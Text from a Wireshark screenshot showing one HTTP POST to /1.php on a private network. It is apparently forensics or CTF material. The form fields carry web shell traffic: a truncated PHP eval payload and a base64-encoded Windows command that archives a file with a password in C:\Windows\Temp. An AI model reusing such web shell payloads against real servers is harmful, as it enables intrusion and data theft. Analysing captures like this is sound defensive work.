 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 13
No. Time Source Destination Protocol Length Info
47 124.862352 192.168.1.104 192.168.1.107 TCP 1514 61747 → 80 [ACK] Seq=1 Ack=1 Win=2058 Len=1448 TSval=1778143158 TSecr=275353 [TCP segment of a reassemb
48 124.862372 192.168.1.104 192.168.1.107 TCP 1514 61747 → 80 [ACK] Seq=1449 Ack=1 Win=2058 Len=1448 TSval=1778143158 TSecr=275353 [TCP segment of a reass
49 124.862372 192.168.1.104 192.168.1.107 TCP 1514 61747 → 80 [ACK] Seq=2897 Ack=1 Win=2058 Len=1448 TSval=1778143158 TSecr=275353 [TCP segment of a reass
50 124.862372 192.168.1.104 192.168.1.107 HTTP 874 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
51 124.935602 192.168.1.107 192.168.1.104 HTTP 661 HTTP/1.1 200 OK (text/html)
[4 Reassembled TCP Segments (5152 bytes): #47(1448), #48(1448), #49(1448), #50(808)]
Hypertext Transfer Protocol
POST /1.php HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /1.php HTTP/1.1\r\n]
[POST /1.php HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
Request URI: /1.php
Request Version: HTTP/1.1
Host: 192.168.1.107\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:16.0.1) Gecko/20121011 Firefox/21.0.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 4890\r\n
[Content length: 4890]
Connection: close\r\n
\r\n
[Full request URI: http://192.168.1.107/1.php]
[HTTP request 1/1]
[Response in frame: 51]
File Data: 4890 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split("/;
Form item: "p48a6d55fac1b1" = "Tw"
Form item: "q8fb9d4c082c11" = "YNY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVBTZWNyZXRzUGFzc3cwcmRzIDEucmFyIDEudHh0JmVjaG8gZWZhOTIzYmE1MDQmY2QmZWNobyAxYTRiZTg4MTVlZjg="
Form item: "yee092cda97a62" = "6iY21k"
Frame (874 bytes) Reassembled TCP (5152 bytes)
HTTP Request Method (http.request.method), 4 byte(s) 分组: 58 · 已显示: 5 (8.6%)